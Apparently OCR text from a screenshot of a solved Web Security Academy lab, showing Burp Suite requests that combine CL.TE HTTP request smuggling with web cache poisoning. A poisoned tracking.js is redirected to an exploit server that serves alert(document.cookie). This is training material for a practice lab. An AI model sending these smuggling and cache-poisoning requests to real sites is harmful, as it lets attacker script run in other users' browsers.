 Exploiting HTTP request s ×
Exploit Server: Exploiting ×
exploit-acff1fb51f72bf78c ×
https://exploit-acff1fb51f72bf78c0560d1201
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M Other Bookmarks
Web Security
Academy
Exploiting HTTP request smuggling to perform web
cache poisoning
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-acff1fb51f72bf78c0560d1201d200e2.web-security-academy.net/post?postId=5
HTTPS
File:
/post?postId=5
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Mal URL
Body:
alert(document.cookie)
Store View exploit Access log
CL.TE CachPoisn × Victim-sim × 55 × payload × xxs-test × CL.TE XSS × CL.TE Post Xploit
Send Cancel Target: https://ac281fc71f89bf7ac0980d6a00500011.web-securi... HTTP/1
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: ac281fc71f89bf7ac0980d6a00500011.web-security-academy.net
3 Connection: close
4
5
VIC Resource Req
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: https://exploit-acff1fb51f72bf78c0560d1201d200e2.web-security-academy.net/post?postId=5
3 Set-Cookie: session=Y9zSYj6x3QWTIegjtzXub7Cu0vB1DZhP; Secure; HttpOnly; SameSite=None
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 0
9
10
Poisend cache
alert 0 matches
Ready 296 bytes | 89
Send Cancel Target: https://exploit-acff1fb51f72bf78c0560d1201d200e2.web... HTTP/1
Request
Redirect
To mal URL
Pretty Raw Hex \n
1 GET /post?postId=5 HTTP/1.1
2 Host: exploit-acff1fb51f72bf78c0560d1201d200e2.web-security-academy.net
3 Connection: close
4
5
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Connection: close
5 Content-Length: 24
6
7 alert(document.cookie)
8
Poc
alert 1 match
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Decoder Comparer Logger Extender Project options Us
Dashboard Target Proxy Intruder Repeater
CL:TE w/Header × eXpolit CL.TE × TE:CL Payload × CL:TE Payload ×
CL.TE CachPoisn × Victim-sim × 55 × payload × xxs-test × CL.TE XSS ×
Send Cancel Target: https://ac281fc71f89bf7ac0980d6a00500011.web-s
1
Request
Pretty Raw Hex \n
CL.TE Payload
1 POST / HTTP/1.1
2 Host: ac281fc71f89bf7ac0980d6a00500011.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 197
5 Transfer-Encoding: chunked
6
7 0
8
9
open redirect
10 GET /post/next?postId=4 HTTP/1.1
11 Host: exploit-acff1fb51f72bf78c0560d1201d200e2.web-security-academy.net/
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 10
14
15
16 X=1
17
18
19
2
MAL
URL
Back End server
cache the redirection
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=vDvWNOqvlaGTgz5A26CUoIbfmVVBIKyT; Secure; HttpOnly; SameSite=
4 Connection: close
5 Content-Length: 7379
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to perform web cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
alert
Done